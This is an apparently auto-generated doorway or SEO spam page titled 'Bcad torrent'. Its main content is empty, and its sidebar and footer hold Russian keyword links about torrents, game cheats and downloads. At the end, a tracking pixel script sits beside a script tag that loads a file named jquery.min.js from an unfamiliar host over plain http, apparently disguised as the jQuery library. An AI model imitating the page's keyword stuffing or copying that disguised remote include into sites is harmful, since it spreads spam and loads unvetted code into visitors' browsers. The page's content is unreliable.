

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-bcad-torrent.html
body_size: 1907
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bcad torrent - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bcad torrent</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-raspisanie-38-marshrutki-smolensk.html">Расписание 38 маршрутки смоленск</a></li>
                                <li><a href="ajpu1-rele-povorotov-24-volta-shema.html">Реле поворотов 24 вольта схема</a></li>
                                <li><a href="ajpu1-skachat-igry-pro-vyzhivanie-na-pk-torrent.html">Скачать игры про выживание на пк торрент</a></li>
                                <li><a href="ajpu1-kak-razobratsya-v-sebe-knigi-po-psihologii.html">Как разобраться в себе книги по психологии</a></li>
                                <li><a href="ajpu1-skachat-hitman-6-cherez-torrent-na-pk.html">Скачать хитман 6 через торрент на пк</a></li>
                                <li><a href="ajpu1-chity-na-skayrim-na-beskonechnye-strely.html">Читы на скайрим на бесконечные стрелы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-polozhenie-po-kadrovomu-deloproizvodstvu-obrazec.html">Положение по кадровому делопроизводству образец</a></li>
                                            <li><a href="ajpu1-ebbi-glaynz-knigi-skachat-besplatno-v-txt.html">Эбби глайнз книги скачать бесплатно в txt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-knigi-kak-bylo-na-samom-dele-skachat.html">Книги как было на самом деле скачать</a></li>
                                            <li><a href="ajpu1-kak-skachat-video-na-kompyuter-s-rutube.html">Как скачать видео на компьютер с rutube</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-torrent-vera-2012.html">Скачать торрент вера 2012</a></li>
                                            <li><a href="ajpu1-otkuda-beretsya-elektrichestvo-prezentaciya.html">Откуда берется электричество презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igru-assasin-krid-3-maynkraft.html">Скачать игру ассасин крид 3 майнкрафт</a></li>
                                            <li><a href="ajpu1-stalker-avto-zona-skachat-torrent-rutor.html">Сталкер авто зона скачать торрент рутор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
